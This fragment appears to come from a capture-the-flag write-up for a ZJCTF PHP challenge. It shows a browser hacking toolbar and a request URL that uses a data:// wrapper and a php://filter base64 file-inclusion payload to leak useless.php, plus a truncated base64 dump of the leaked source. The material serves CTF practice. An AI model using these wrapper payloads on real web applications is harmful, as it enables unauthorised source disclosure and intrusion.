 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWN
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://0ff60f2e-6eb5-4a99-995a-05f8b674d61f.node3.buuoj.cn/
?text=data://text/plain,welcome to the zjctf
&file=php://filter/read/convert.base64-encode/resource=useless.php
Enable POST
ADD HEADER